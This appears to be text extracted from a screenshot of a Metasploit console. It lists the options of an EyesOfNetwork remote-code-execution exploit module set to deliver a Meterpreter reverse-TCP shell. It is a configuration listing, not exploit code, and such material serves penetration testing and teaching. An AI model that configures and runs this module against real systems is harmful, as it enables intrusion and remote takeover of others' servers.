 msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > show options
Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all
sses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port